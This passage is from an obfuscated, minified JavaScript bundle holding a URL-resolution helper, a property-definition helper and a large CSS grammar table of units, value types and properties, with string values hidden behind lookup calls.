TC=TM;if(k=k||'',O&&('/'!==O[O[TC(0xb0f)]-0x1]&&'/'!==k[0x0]&&(O+='/'),k=O+k),m){var N=R(m);if(!N)throw new Error(TC(0x83c));if(N[TC(0xbc2)]){var L=N[TC(0xbc2)][TC(0xb4a)]('/');L>=0x0&&(N[TC(0xbc2)]=N[TC(0xbc2)][TC(0x23d)](0x0,L+0x1));}k=Y(Q(N),k);}return K(k);};},0x2125:(S,U,D)=>{'use strict';function T(R){const Tr=a2a;return T=Tr(0x81c)==typeof Symbol&&Tr(0x276)==typeof Symbol[Tr(0x4e9)]?function(Q){return typeof Q;}:function(Q){const h0=Tr;return Q&&h0(0x81c)==typeof Symbol&&Q[h0(0xdee)]===Symbol&&Q!==Symbol[h0(0xd60)]?h0(0x276):typeof Q;},T(R);}function h(R,Q,b){const h2=a2a;return z=function(K){const h1=a2a;if(h1(0x565)!=T(K)||!K)return K;var s=K[Symbol[h1(0x828)]];if(void 0x0!==s){var Y=s[h1(0x21a)](K,h1(0xb21));if(h1(0x565)!=T(Y))return Y;throw new TypeError(h1(0x1076));}return String(K);}(Q),(Q=h2(0x276)==T(z)?z:z+'')in R?Object[h2(0x20b)](R,Q,{'value':b,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):R[Q]=b,R;var z;}D['d'](U,{'A':()=>h});},0xd33:(S,U,D)=>{'use strict';const h3=a2a;D['d'](U,{'A':()=>T});const T={'generic':!0x0,'cssWideKeywords':[h3(0xda1),h3(0xfb2),h3(0x589),h3(0xed8),h3(0x5ce)],'units':{'angle':[h3(0x41d),h3(0xbf5),h3(0xd34),h3(0x2c2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',h3(0xf98)],'length':['cm','mm','q','in','pt','pc','px','em',h3(0x602),'ex',h3(0xeb8),h3(0xbed),h3(0x8a1),'ch',h3(0x44a),'ic',h3(0xae7),'lh',h3(0x43f),'vw',h3(0x65b),h3(0x5df),h3(0x484),'vh',h3(0xe36),h3(0xa2f),h3(0xf29),'vi',h3(0x22a),h3(0xece),h3(0x6de),'vb',h3(0xd40),h3(0x5db),h3(0xbfc),h3(0xbaf),h3(0x1002),h3(0xe04),h3(0xe46),h3(0xda2),h3(0xeb1),h3(0xd2e),h3(0x2b4),h3(0x507),h3(0x20c),h3(0x7f0),h3(0xb68),h3(0x7a0),h3(0xeaf)],'resolution':[h3(0xec0),h3(0xc7e),h3(0x8ef),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':h3(0x212),'absolute-size':h3(0x929),'acos()':h3(0x4eb),'alpha-value':h3(0x916),'angle-percentage':h3(0x793),'angular-color-hint':h3(0x66a),'angular-color-stop':h3(0x861),'angular-color-stop-list':h3(0x895),'animateable-feature':h3(0x263),'asin()':h3(0xfe6),'atan()':h3(0xc75),'atan2()':h3(0xbeb),'attachment':h3(0x72b),'attr()':h3(0xbb4),'attr-matcher':h3(0x1016),'attr-modifier':h3(0xe63),'attribute-selector':h3(0xb9b),'auto-repeat':h3(0x542),'auto-track-list':h3(0x444),'axis':h3(0x575),'baseline-position':h3(0xb1e),'basic-shape':h3(0xc64),'bg-image':h3(0x3fe),'bg-layer':h3(0x526),'bg-position':h3(0x239),'bg-size':h3(0x5fc),'blur()':h3(0xfca),'blend-mode':h3(0x5ef),'box':h3(0x8a8),'brightness()':h3(0x677),'calc()':h3(0xd9f),'calc-sum':h3(0x776),'calc-product':h3(0x72f),'calc-value':h3(0x745),'calc-constant':h3(0x8b8),'cf-final-image':h3(0x45d),'cf-mixing-image':h3(0x869),'circle()':h3(0x744),'clamp()':h3(0xa98),'class-selector':h3(0xe72),'clip-source':h3(0x98f),'color':h3(0x23a),'color-stop':h3(0x878),'color-stop-angle':h3(0xb1c),'color-stop-length':h3(0xa5b),'color-stop-list':h3(0x304),'color-interpolation-method':h3(0x5ec),'combinator':h3(0x582),'common-lig-values':h3(0x5a7),'compat-auto':h3(0xaab),'composite-style':h3(0xe27),'compositing-operator':h3(0x3dc),'compound-selector':h3(0x1023),'compound-selector-list':h3(0x1022),'complex-selector':h3(0x74b),'complex-selector-list':h3(0x492),'conic-gradient()':h3(0x530),'contextual-alt-values':h3(0xaae),'content-distribution':h3(0x1e6),'content-list':h3(0x23c),'content-position':h3(0x9e4),'content-replacement':h3(0xebc),'contrast()':h3(0xcf7),'cos()':h3(0xab5),'counter':h3(0xe40),'counter()':h3(0xf2b),'counter-name':h3(0xbd4),'counter-style':h3(0xd6e),'counter-style-name':h3(0xbd4),'counters()':h3(0xda4),'cross-fade()':h3(0xbda),'cubic-bezier-timing-function':h3(0xd84),'deprecated-system-color':h3(0x82d),'discretionary-lig-values':h3(0xb35),'display-box':h3(0x460),'display-inside':h3(0xdac),'display-internal':h3(0x9cd),'display-legacy':h3(0xc67),'display-listitem':h3(0xd58),'display-outside':h3(0x38b),'drop-shadow()':h3(0xed6),'east-asian-variant-values':h3(0x7d0),'east-asian-width-values':h3(0xd71),'element()':h3(0x6aa),'ellipse()':h3(0x721),'ending-shape':h3(0x9a6),'env()':h3(0x79c),'exp()':h3(0x7ee),'explicit-track-list':h3(0x5e7),'family-name':h3(0x9cb),'feature-tag-value':h3(0xb5a),'feature-type':h3(0xf41),'feature-value-block':h3(0x4fb),'feature-value-block-list':h3(0x2fb),'feature-value-declaration':h3(0x237),'feature-value-declaration-list':h3(0x7ed),'feature-value-name':h3(0xbd4),'fill-rule':h3(0xaa2),'filter-function':h3(0x317),'filter-function-list':h3(0x83a),'final-bg-layer':h3(0x4e2),'fixed-breadth':h3(0xd53),'fixed-repeat':h3(0x1032),'fixed-size':h3(0xaff),'font-stretch-absolute':h3(0x66f),'font-variant-css21':h3(0xda0),'font-weight-absolute':h3(0x664),'frequency-percentage':h3(0xfce),'general-enclosed':h3(0xe78),'generic-family':h3(0x510),'generic-name':h3(0x2b8),'geometry-box':h3(0x62a),'gradient':h3(0x9b9),'grayscale()':h3(0xc91),'grid-line':h3(0x6c6),'historical-lig-values':h3(0xc59),'hsl()':h3(0xc6f),'hsla()':h3(0x79f),'hue':h3(0x2c8),'hue-rotate()':h3(0xe45),'hue-interpolation-method':h3(0x7bc),'hwb()':h3(0xd3b),'hypot()':h3(0xed7),'image':h3(0x756),'image()':h3(0x2dd),'image-set()':h3(0xfb5),'image-set-option':h3(0xc48),'image-src':h3(0x562),'image-tags':h3(0xdd9),'inflexible-breadth':h3(0xa64),'inset()':h3(0xb71),'invert()':h3(0xd95),'keyframes-name':h3(0xa85),'keyframe-block':h3(0x76d),'keyframe-block-list':h3(0xd32),'keyframe-selector':h3(0xc99),'lab()':h3(0xd4f),'layer()':h3(0xc13),'layer-name':h3(0xb82),'lch()':h3(0x416),'leader()':h3(0x23f),'leader-type':h3(0x321),'length-percentage':h3(0x4d4),'light-dark()':h3(0xac4),'line-names':h3(0xe8e),'line-name-list':h3(0x6da),'line-style':h3(0xcfe),'line-width':h3(0x73e),'linear-color-hint':h3(0xd53),'linear-color-stop':h3(0x1f0),'linear-gradient()':h3(0x5ad),'log()':h3(0xd4a),'mask-layer':h3(0x525),'mask-position':h3(0x44f),'mask-reference':h3(0x2c9),'mask-source':h3(0x98f),'masking-mode':h3(0x69d),'matrix()':h3(0x214),'matrix3d()':h3(0x34b),'max()':h3(0x92c),'media-and':h3(0x898),'media-condition':h3(0x554),'media-condition-without-or':h3(0x37a),'media-feature':h3(0x1075),'media-in-parens':h3(0x322),'media-not':h3(0x312),'media-or':h3(0xbe4),'media-query':h3(0x408),'media-query-list':h3(0x107c),'media-type':h3(0xe65),'mf-boolean':h3(0xd56),'mf-name':h3(0xe65),'mf-plain':h3(0x826),'mf-range':h3(0xb34),'mf-value':h3(0xd5c),'min()':h3(0xa09),'minmax()':h3(0x754),'mod()':h3(0xb53),'name-repeat':h3(0xf6b),'named-color':h3(0xfb4),'namespace-prefix':h3(0xe65),'ns-prefix':h3(0x6c0),'number-percentage':h3(0x916),'numeric-figure-values':h3(0xc60),'numeric-fraction-values':h3(0x36b),'numeric-spacing-values':h3(0x538),'nth':h3(0x5f4),'opacity()':h3(0x4d2),'overflow-position':h3(0x28e),'outline-radius':h3(0x4d4),'page-body':h3(0xa70),'page-margin-box':h3(0x637),'page-margin-box-type':h3(0x34e),'page-selector-list':h3(0x719),'page-selector':h3(0xb04),'page-size':h3(0x3ad),'path()':h3(0x329),'paint()':h3(0xd29),'perspective()':h3(0x3b9),'polygon()':h3(0xd89),'polar-color-space':h3(0xe5f),'position':h3(0x76a),'pow()':h3(0xd19),'pseudo-class-selector':h3(0xfc6),'pseudo-element-selector':h3(0xad0),'pseudo-page':h3(0xcc6),'quote':h3(0x21d),'radial-gradient()':h3(0x7e2),'ratio':h3(0x2da),'ray()':h3(0x7b7),'ray-size':h3(0xab9),'rectangular-color-space':h3(0xabe),'relative-selector':h3(0xae6),'relative-selector-list':h3(0xa6d),'relative-size':h3(0x9c8),'rem()':h3(0xef2),'repeat-style':h3(0xdbb),'repeating-conic-gradient()':h3(0xdd5),'repeating-linear-gradient()':h3(0x30f),'repeating-radial-gradient()':h3(0xf24),'reversed-counter-name':h3(0x396),'rgb()':h3(0x753),'rgba()':h3(0xa62),'rotate()':h3(0x6d3),'rotate3d()':h3(0xcff),'rotateX()':h3(0x76e),'rotateY()':h3(0xf99),'rotateZ()':h3(0xa9f),'round()':h3(0xd7a),'rounding-strategy':h3(0x675),'saturate()':h3(0xa38),'scale()':h3(0x715),'scale3d()':h3(0xd24),'scaleX()':h3(0xf31),'scaleY()':h3(0x378),'scaleZ()':h3(0x7e9),'scroll()':h3(0x763),'scroller':h3(0x810),'self-position':h3(0xc45),'shape-radius':h3(0x85a),'sign()':h3(0x885),'skew()':h3(0xa28),'skewX()':h3(0x260),'skewY()':h3(0xc84),'sepia()':h3(0xce9),'shadow':h3(0x618),'shadow-t':h3(0xc2e),'shape':h3(0xa93),'shape-box':h3(0x468),'side-or-corner':h3(0x4e3),'sin()':h3(0xa5f),'single-animation':h3(0x8f6),'single-animation-direction':h3(0xa53),'single-animation-fill-mode':h3(0x866),'single-animation-iteration-count':h3(0x48f),'single-animation-play-state':h3(0x61c),'single-animation-timeline':h3(0xfc1),'single-transition':h3(0x46a),'single-transition-property':h3(0xcf8),'size':h3(0xf04),'sqrt()':h3(0x546),'step-position':h3(0x9f9),'step-timing-function':h3(0x8c2),'subclass-selector':h3(0x1029),'supports-condition':h3(0xd36),'supports-in-parens':h3(0xe29),'supports-feature':h3(0x6b0),'supports-decl':h3(0x47f),'supports-selector-fn':h3(0x450),'symbol':h3(0xdaf),'system-color':h3(0x823),'tan()':h3(0xfeb),'target':h3(0xbcb),'target-counter()':h3(0xfcb),'target-counters()':h3(0x963),'target-text()':h3(0x63d),'time-percentage':h3(0xe4c),'timeline-range-name':h3(0x480),'easing-function':h3(0x685),'track-breadth':h3(0xafb),'track-list':h3(0x38a),'track-repeat':h3(0xa39),'track-size':h3(0xc93),'transform-function':h3(0x9ed),'transform-list':h3(0xd9d),'transition-behavior-value':h3(0x1064),'translate()':h3(0x26d),'translate3d()':h3(0x1034),'translateX()':h3(0x77c),'translateY()':h3(0x6a7),'translateZ()':h3(0xfde),'type-or-unit':h3(0x244),'type-selector':h3(0x3e6),'var()':h3(0x298),'view()':h3(0x4a4),'viewport-length':h3(0xb90),'visual-box':h3(0x376),'wq-name':h3(0x1020),'-legacy-gradient':h3(0xbe3),'-legacy-linear-gradient':h3(0x84f),'-legacy-repeating-linear-gradient':h3(0xbec),'-legacy-linear-gradient-arguments':h3(0x2b6),'-legacy-radial-gradient':h3(0xee8),'-legacy-repeating-radial-gradient':h3(0x315),'-legacy-radial-gradient-arguments':h3(0x92e),'-legacy-radial-gradient-size':h3(0xd87),'-legacy-radial-gradient-shape':h3(0x9a6),'-non-standard-font':h3(0xfa6),'-non-standard-color':h3(0xf82),'-non-standard-image-rendering':h3(0xb98),'-non-standard-overflow':h3(0xe92),'-non-standard-size':h3(0x901),'-webkit-gradient()':h3(0x5f6),'-webkit-gradient-color-stop':h3(0x369),'-webkit-gradient-point':h3(0xf79),'-webkit-gradient-radius':h3(0x4d4),'-webkit-gradient-type':h3(0xa8f),'-webkit-mask-box-repeat':h3(0xfd0),'-ms-filter-function-list':h3(0xa45),'-ms-filter-function':h3(0xa4f),'-ms-filter-function-progid':h3(0x1080),'-ms-filter-function-legacy':h3(0x73b),'absolute-color-base':h3(0x7b6),'absolute-color-function':h3(0xdc6),'age':h3(0xfd8),'anchor-name':h3(0x94b),'attr-name':h3(0x60f),'attr-fallback':h3(0xbdd),'bg-clip':h3(0x290),'bottom':h3(0x100a),'container-name':h3(0xbd4),'container-condition':h3(0x841),'coord-box':h3(0xd38),'generic-voice':h3(0xe07),'gender':h3(0x706),'generic-script-specific':h3(0x84d),'generic-complete':h3(0xe6a),'generic-incomplete':h3(0xaa0),'-non-standard-generic-family':h3(0x217),'left':h3(0x100a),'color-base':h3(0xb3a),'color-function':h3(0xdc6),'device-cmyk()':h3(0x4af),'legacy-device-cmyk-syntax':h3(0xf74),'modern-device-cmyk-syntax':h3(0x4ca),'cmyk-component':h3(0xd35),'color-mix()':h3(0x694),'color-space':h3(0xa89),'custom-color-space':h3(0x94b),'paint':h3(0xc66),'palette-identifier':h3(0x94b),'right':h3(0x100a),'scope-start':h3(0xe64),'scope-end':h3(0xe64),'forgiving-selector-list':h3(0x1e5),'forgiving-relative-selector-list':h3(0xb36),'selector-list':h3(0x347),'complex-real-selector-list':h3(0x1f8),'simple-selector-list':h3(0x63f),'relative-real-selector-list':h3(0x594),'complex-selector-unit':h3(0xa12),'complex-real-selector':h3(0x3ca),'relative-real-selector':h3(0xa54),'pseudo-compound-selector':h3(0xde6),'simple-selector':h3(0xb18),'legacy-pseudo-element-selector':h3(0x8d8),'single-animation-composition':h3(0x447),'svg-length':h3(0x9dc),'svg-writing-mode':h3(0x649),'top':h3(0x100a),'x':h3(0xba5),'y':h3(0xba5),'declaration':h3(0x827),'declaration-list':h3(0xe3c),'url':h3(0x26f),'url-modifier':h3(0x38d),'number-zero-one':h3(0xbbb),'number-one-or-greater':h3(0x732),'color()':h3(0xf68),'colorspace-params':h3(0x5fa),'predefined-rgb-params':h3(0x46c),'predefined-rgb':h3(0xc46),'xyz-params':h3(0xdeb),'xyz-space':h3(0xc02),'oklab()':h3(0x95a),'oklch()':h3(0x850),'offset-path':h3(0x1e9),'rect()':h3(0xaec),'xywh()':h3(0xaee),'query-in-parens':h3(0xc65),'size-feature':h3(0x387),'style-feature':h3(0x775),'style-query':h3(0xc0e),'style-condition':h3(0xe2d),'style-in-parens':h3(0xbb3),'-non-standard-display':h3(0xb86),'inset-area':h3(0xb07),'position-area':h3(0x4b7),'anchor()':h3(0x950),'anchor-side':h3(0xc62),'anchor-size()':h3(0xeea),'anchor-size':h3(0x64e),'anchor-element':h3(0x94b),'try-size':h3(0x952),'try-tactic':h3(0x720),'font-variant-css2':h3(0xca1),'font-width-css3':h3(0xb63),'system-family-name':h3(0x93c)},'properties':{'--*':h3(0xf18),'-ms-accelerator':h3(0x338),'-ms-block-progression':h3(0x9ae),'-ms-content-zoom-chaining':h3(0xcf9),'-ms-content-zooming':h3(0x433),'-ms-content-zoom-limit':h3(0xea4),'-ms-content-zoom-limit-max':h3(0x997),'-ms-content-zoom-limit-min':h3(0x997),'-ms-content-zoom-snap':h3(0xa27),'-ms-content-zoom-snap-points':h3(0x815),'-ms-content-zoom-snap-type':h3(0xe25),'-ms-filter':h3(0x620),'-ms-flow-from':h3(0xcb6),'-ms-flow-into':h3(0xcb6),'-ms-grid-columns':h3(0xb3b),'-ms-grid-rows':h3(0xb3b),'-ms-high-contrast-adjust':h3(0xd11),'-ms-hyphenate-limit-chars':h3(0xabc),'-ms-hyphenate-limit-lines':h3(0x33c),'-ms-hyphenate-limit-zone':h3(0x79a),'-ms-ime-align':h3(0x106c),'-ms-overflow-style':h3(0xa31),'-ms-scrollbar-3dlight-color':h3(0xc82),'-ms-scrollbar-arrow-color':h3(0xc82),'-ms-scrollbar-base-color':h3(0xc82),'-ms-scrollbar-darkshadow-color':h3(0xc82),'-ms-scrollbar-face-color':h3(0xc82),'-ms-scrollbar-highlight-color':h3(0xc82),'-ms-scrollbar-shadow-color':h3(0xc82),'-ms-scrollbar-track-color':h3(0xc82),'-ms-scroll-chaining':h3(0x1030),'-ms-scroll-limit':h3(0x54c),'-ms-scroll-limit-x-max':h3(0x2f4),'-ms-scroll-limit-x-min':h3(0xcb2),'-ms-scroll-limit-y-max':h3(0x2f4),'-ms-scroll-limit-y-min':h3(0xcb2),'-ms-scroll-rails':h3(0xdfb),'-ms-scroll-snap-points-x':h3(0x223),'-ms-scroll-snap-points-y':h3(0x223),'-ms-scroll-snap-type':h3(0xe25),'-ms-scroll-snap-x':h3(0x6f5),'-ms-scroll-snap-y':h3(0x9ec),'-ms-scroll-translation':h3(0xa03),'-ms-text-autospace':h3(0xac7),'-ms-touch-select':h3(0x867),'-ms-user-select':h3(0xa83),'-ms-wrap-flow':h3(0xdb1),'-ms-wrap-margin':h3(0xcb2),'-ms-wrap-through':h3(0x874),'-moz-appearance':h3(0x856),'-moz-binding':h3(0x894),'-moz-border-bottom-colors':h3(0xfd2),'-moz-border-left-colors':h3(0xfd2),'-moz-border-right-colors':h3(0xfd2),'-moz-border-top-colors':h3(0xfd2),'-moz-context-properties':h3(0x28d),'-moz-float-edge':h3(0xc5e),'-moz-force-broken-image-icon':h3(0xf0d),'-moz-image-region':h3(0x6d6),'-moz-orient':h3(0xa2e),'-moz-outline-radius':h3(0x53e),'-moz-outline-radius-bottomleft':h3(0x75b),'-moz-outline-radius-bottomright':h3(0x75b),'-moz-outline-radius-topleft':h3(0x75b),'-moz-outline-radius-topright':h3(0x75b),'-moz-stack-sizing':h3(0xdcc),'-moz-text-blink':h3(0xe3a),'-moz-user-focus':h3(0xe48),'-moz-user-input':h3(0x2fa),'-moz-user-modify':h3(0xdb2),'-moz-window-dragging':h3(0xb2c),'-moz-window-shadow':h3(0x854),'-webkit-appearance':h3(0xc1f),'-webkit-border-before':h3(0x660),'-webkit-border-before-color':h3(0xc82),'-webkit-border-before-style':h3(0x1e0),'-webkit-border-before-width':h3(0xb93),'-webkit-box-reflect':h3(0x578),'-webkit-line-clamp':h3(0x8aa),'-webkit-mask':h3(0x3f5),'-webkit-mask-attachment':h3(0x7b1),'-webkit-mask-clip':h3(0xb32),'-webkit-mask-composite':h3(0xf07),'-webkit-mask-image':h3(0x9fe),'-webkit-mask-origin':h3(0x339),'-webkit-mask-position':h3(0x784),'-webkit-mask-position-x':h3(0x1067),'-webkit-mask-position-y':h3(0x37e),'-webkit-mask-repeat':h3(0x7cf),'-webkit-mask-repeat-x':h3(0xf0f),'-webkit-mask-repeat-y':h3(0xf0f),'-webkit-mask-size':h3(0x8e7),'-webkit-overflow-scrolling':h3(0x636),'-webkit-tap-highlight-color':h3(0xc82),'-webkit-text-fill-color':h3(0xc82),'-webkit-text-stroke':h3(0x37d),'-webkit-text-stroke-color':h3(0xc82),'-webkit-text-stroke-width':h3(0xcb2),'-webkit-touch-callout':h3(0x5bc),'-webkit-user-modify':h3(0xa5c),'accent-color':h3(0x5ae),'align-content':h3(0xe59),'align-items':h3(0x5d4),'align-self':h3(0xa9b),'align-tracks':h3(0x1fb),'all':h3(0x8ff),'anchor-name':h3(0x8d1),'anchor-scope':h3(0x4bd),'animation':h3(0x4a8),'animation-composition':h3(0xff9),'animation-delay':h3(0x4e5),'animation-direction':h3(0xc12),'animation-duration':h3(0x4e5),'animation-fill-mode':h3(0xea3),'animation-iteration-count':h3(0xb2b),'animation-name':h3(0x7b5),'animation-play-state':h3(0x100e),'animation-range':h3(0x24a),'animation-range-end':h3(0x417),'animation-range-start':h3(0x417),'animation-timing-function':h3(0xcf1),'animation-timeline':h3(0xbb2),'appearance':h3(0x8ed),'aspect-ratio':h3(0x105c),'azimuth':h3(0x461),'backdrop-filter':h3(0xf4c),'backface-visibility':h3(0x7d4),'background':h3(0x9af),'background-attachment':h3(0x7b1),'background-blend-mode':h3(0xdf9),'background-clip':h3(0xe6c),'background-color':h3(0xc82),'background-image':h3(0x9b2),'background-origin':h3(0xb14),'background-position':h3(0xca7),'background-position-x':h3(0x67b),'background-position-y':h3(0x4bf),'background-repeat':h3(0x7cf),'background-size':h3(0x8e7),'block-size':h3(0xd80),'border':h3(0xab3),'border-block':h3(0x2f5),'border-block-color':h3(0xbc0),'border-block-style':h3(0xb20),'border-block-width':h3(0xaa4),'border-block-end':h3(0x2f5),'border-block-end-color':h3(0x3fc),'border-block-end-style':h3(0xb20),'border-block-end-width':h3(0xaa4),'border-block-start':h3(0x2f5),'border-block-start-color':h3(0x3fc),'border-block-start-style':h3(0xb20),'border-block-start-width':h3(0xaa4),'border-bottom':h3(0xab3),'border-bottom-color':h3(0x3fc),'border-bottom-left-radius':h3(0xa5b),'border-bottom-right-radius':h3(0xa5b),'border-bottom-style':h3(0x2b9),'border-bottom-width':h3(0xfa9),'border-collapse':h3(0xaea),'border-color':h3(0x638),'border-end-end-radius':h3(0xa5b),'border-end-start-radius':h3(0xa5b),'border-image':h3(0x616),'border-image-outset':h3(0x528),'border-image-repeat':h3(0xa18),'border-image-slice':h3(0x4ce),'border-image-source':h3(0x3fe),'border-image-width':h3(0x3d1),'border-inline':h3(0x2f5),'border-inline-end':h3(0x2f5),'border-inline-color':h3(0xbc0),'border-inline-style':h3(0xb20),'border-inline-width':h3(0xaa4),'border-inline-end-color':h3(0x3fc),'border-inline-end-style':h3(0xb20),'border-inline-end-width':h3(0xaa4),'border-inline-start':h3(0x2f5),'border-inline-start-color':h3(0x3fc),'border-inline-start-style':h3(0xb20),'border-inline-start-width':h3(0xaa4),'border-left':h3(0xab3),'border-left-color':h3(0xc82),'border-left-style':h3(0x2b9),'border-left-width':h3(0xfa9),'border-radius':h3(0x634),'border-right':h3(0xab3),'border-right-color':h3(0xc82),'border-right-style':h3(0x2b9),'border-right-width':h3(0xfa9),'border-spacing':h3(0xbfe),'border-start-end-radius':h3(0xa5b),'border-start-start-radius':h3(0xa5b),'border-style':h3(0x6ee),'border-top':h3(0xab3),'border-top-color':h3(0xc82),'border-top-left-radius':h3(0xa5b),'border-top-right-radius':h3(0xa5b),'border-top-style':h3(0x2b9),'border-top-width':h3(0xfa9),'border-width':h3(0x5d3),'bottom':h3(0xd17),'box-align':h3(0x8f5),'box-decoration-break':h3(0xc7d),'box-direction':h3(0x70e),'box-flex':h3(0xba5),'box-flex-group':h3(0x7f5),'box-lines':h3(0xa59),'box-ordinal-group':h3(0x7f5),'box-orient':h3(0xd9c),'box-pack':h3(0xb56),'box-shadow':h3(0xc0d),'box-sizing':h3(0xb77),'break-after':h3(0x4a9),'break-before':h3(0x4a9),'break-inside':h3(0xee4),'caption-side':h3(0xe2e),'caret':h3(0xefe),'caret-color':h3(0x5ae),'caret-shape':h3(0xecf),'clear':h3(0xecc),'clip':h3(0x6d6),'clip-path':h3(0xeff),'clip-rule':h3(0xaa2),'color':h3(0xc82),'color-interpolation-filters':h3(0x323),'color-scheme':h3(0xfa4),'column-count':h3(0x42a),'column-fill':h3(0x574),'column-gap':h3(0x418),'column-rule':h3(0xcbf),'column-rule-color':h3(0xc82),'column-rule-style':h3(0x1e0),'column-rule-width':h3(0xb93),'column-span':h3(0x1f6),'column-width':h3(0x100a),'columns':h3(0x91e),'contain':h3(0xfe4),'contain-intrinsic-size':h3(0xb11),'contain-intrinsic-block-size':h3(0x88c),'contain-intrinsic-height':h3(0x88c),'contain-intrinsic-inline-size':h3(0x88c),'contain-intrinsic-width':h3(0x88c),'container':h3(0xcbd),'container-name':h3(0xa05),'container-type':h3(0x576),'content':h3(0x8e3),'content-visibility':h3(0x657),'counter-increment':h3(0xa14),'counter-reset':h3(0x251),'counter-set':h3(0xa14),'cursor':h3(0x465),'d':h3(0x737),'cx':h3(0x4d4),'cy':h3(0x4d4),'direction':h3(0xdd9),'display':h3(0x31a),'dominant-baseline':h3(0x65a),'empty-cells':h3(0xa01),'field-sizing':h3(0x24b),'fill':h3(0x104a),'fill-opacity':h3(0x105f),'fill-rule':h3(0xaa2),'filter':h3(0x6fe),'flex':h3(0x3bf),'flex-basis':h3(0x86c),'flex-direction':h3(0xb6a),'flex-flow':h3(0xaf9),'flex-grow':h3(0xba5),'flex-shrink':h3(0xba5),'flex-wrap':h3(0xef3),'float':h3(0x886),'font':h3(0x1f3),'font-family':h3(0x261),'font-feature-settings':h3(0xceb),'font-kerning':h3(0x3c9),'font-language-override':h3(0x727),'font-optical-sizing':h3(0xd11),'font-palette':h3(0xcea),'font-variation-settings':h3(0x30b),'font-size':h3(0xfab),'font-size-adjust':h3(0xe02),'font-smooth':h3(0xe05),'font-stretch':h3(0x9b3),'font-style':h3(0x643),'font-synthesis':h3(0x3e7),'font-synthesis-position':h3(0xd11),'font-synthesis-small-caps':h3(0xd11),'font-synthesis-style':h3(0xd11),'font-synthesis-weight':h3(0xd11),'font-variant':h3(0xfa0),'font-variant-alternates':h3(0x8cf),'font-variant-caps':h3(0x39a),'font-variant-east-asian':h3(0x577),'font-variant-emoji':h3(0x514),'font-variant-ligatures':h3(0xab4),'font-variant-numeric':h3(0x100c),'font-variant-position':h3(0x1007),'font-weight':h3(0x483),'forced-color-adjust':h3(0x253),'gap':h3(0x84c),'grid':h3(0x8b3),'grid-area':h3(0xf37),'grid-auto-columns':h3(0x35e),'grid-auto-flow':h3(0x9e0),'grid-auto-rows':h3(0x35e),'grid-column':h3(0x3c8),'grid-column-end':h3(0x427),'grid-column-gap':h3(0xd53),'grid-column-start':h3(0x427),'grid-gap':h3(0x89b),'grid-row':h3(0x3c8),'grid-row-end':h3(0x427),'grid-row-gap':h3(0xd53),'grid-row-start':h3(0x427),'grid-template':h3(0x88e),'grid-template-areas':h3(0xab6),'grid-template-columns':h3(0x797),'grid-template-rows':h3(0x797),'hanging-punctuation':h3(0x858),'height':h3(0x32a),'hyphenate-character':h3(0x736),'hyphenate-limit-chars':h3(0x1028),'hyphens':h3(0xd96),'image-orientation':h3(0x3e2),'image-rendering':h3(0x95d),'image-resolution':h3(0xf81),'ime-mode':h3(0xf4b),'initial-letter':h3(0x2f6),'initial-letter-align':h3(0x392),'inline-size':h3(0xd80),'input-security':h3(0xd11),'inset':h3(0xd64),'inset-block':h3(0x53c),'inset-block-end':h3(0xa3b),'inset-block-start':h3(0xa3b),'inset-inline':h3(0x53c),'inset-inline-end':h3(0xa3b),'inset-inline-start':h3(0xa3b),'interpolate-size':h3(0x591),'isolation':h3(0x5a2),'justify-content':h3(0x7a1),'justify-items':h3(0x1e7),'justify-self':h3(0xb74),'justify-tracks':h3(0x101e),'left':h3(0xd17),'letter-spacing':h3(0x418),'line-break':h3(0xa34),'line-clamp':h3(0x8aa),'line-height':h3(0xacb),'line-height-step':h3(0xcb2),'list-style':h3(0x103f),'list-style-image':h3(0xf57),'list-style-position':h3(0xa1f),'list-style-type':h3(0x295),'margin':h3(0x3d2),'margin-block':h3(0x269),'margin-block-end':h3(0x758),'margin-block-start':h3(0x758),'margin-bottom':h3(0xd17),'margin-inline':h3(0x269),'margin-inline-end':h3(0x758),'margin-inline-start':h3(0x758),'margin-left':h3(0xd17),'margin-right':h3(0xd17),'margin-top':h3(0xd17),'margin-trim':h3(0x54e),'marker':h3(0xb33),'marker-end':h3(0xb33),'marker-mid':h3(0xb33),'marker-start':h3(0xb33),'mask':h3(0x107e),'mask-border':h3(0x66e),'mask-border-mode':h3(0x64b),'mask-border-outset':h3(0x528),'mask-border-repeat':h3(0xa18),'mask-border-slice':h3(0xfc2),'mask-border-source':h3(0x3fe),'mask-border-width':h3(0x3d1),'mask-clip':h3(0x429),'mask-composite':h3(0xc34),'mask-image':h3(0x9fe),'mask-mode':h3(0xca8),'mask-origin':h3(0x2ed),'mask-position':h3(0x784),'mask-repeat':h3(0x7cf),'mask-size':h3(0x8e7),'mask-type':h3(0x64b),'masonry-auto-flow':h3(0x356),'math-depth':h3(0x24c),'math-shift':h3(0x5ee),'math-style':h3(0x5ee),'max-block-size':h3(0xc2c),'max-height':h3(0x47b),'max-inline-size':h3(0xc2c),'max-lines':h3(0x8aa),'max-width':h3(0x47b),'min-block-size':h3(0xcce),'min-height':h3(0x32a),'min-inline-size':h3(0xcce),'min-width':h3(0x32a),'mix-blend-mode':h3(0x9d7),'object-fit':h3(0x9f0),'object-position':h3(0xfb6),'offset':h3(0x891),'offset-anchor':h3(0x5c1),'offset-distance':h3(0xd53),'offset-path':h3(0xe95),'offset-position':h3(0x887),'offset-rotate':h3(0x94a),'opacity':h3(0x8b2),'order':h3(0x7f5),'orphans':h3(0x7f5),'outline':h3(0xbe1),'outline-color':h3(0x5ae),'outline-offset':h3(0xcb2),'outline-style':h3(0xd09),'outline-width':h3(0xfa9),'overflow':h3(0x544),'overflow-anchor':h3(0xd11),'overflow-block':h3(0xe33),'overflow-clip-box':h3(0x20f),'overflow-clip-margin':h3(0xb8e),'overflow-inline':h3(0xe33),'overflow-wrap':h3(0xcf5),'overflow-x':h3(0xe33),'overflow-y':h3(0xe33),'overlay':h3(0x695),'overscroll-behavior':h3(0xba8),'overscroll-behavior-block':h3(0xf8e),'overscroll-behavior-inline':h3(0xf8e),'overscroll-behavior-x':h3(0xf8e),'overscroll-behavior-y':h3(0xf8e),'padding':h3(0xe8c),'padding-block':h3(0xb4e),'padding-block-end':h3(0xbbc),'padding-block-start':h3(0xbbc),'padding-bottom':h3(0x4d4),'padding-inline':h3(0xb4e),'padding-inline-end':h3(0xbbc),'padding-inline-start':h3(0xbbc),'padding-left':h3(0x4d4),'padding-right':h3(0x4d4),'padding-top':h3(0x4d4),'page':h3(0xaa3),'page-break-after':h3(0xed0